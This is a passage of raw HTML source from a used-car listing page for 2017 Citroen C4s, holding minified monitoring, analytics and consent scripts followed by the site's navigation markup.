r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used Citroen C4 2017 Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Citroen C4 2017 Cars from trusted Citroen dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Citroen C4 2017">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/citroen/c4/year/2017/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'ac26a850-feaa-42d4-a8c0-3ff76d183f91',
      sessionGuid: '962a6567-d9be-4ac2-8d0c-fd8066d70c3a',
      type: 'car',
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 8
             , resultVehicleIds: [76997857,77096317,76551588,77231012,76601872,76477406,76650050,76323444]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/citroen/used-cars/",
                        "name": "Citroen"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/citroen/c4/used-cars/",
                        "name": "C4"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/citroen/c4/year/2017/used-cars/",
                        "name": "2017"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIO2E7EN4RI"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 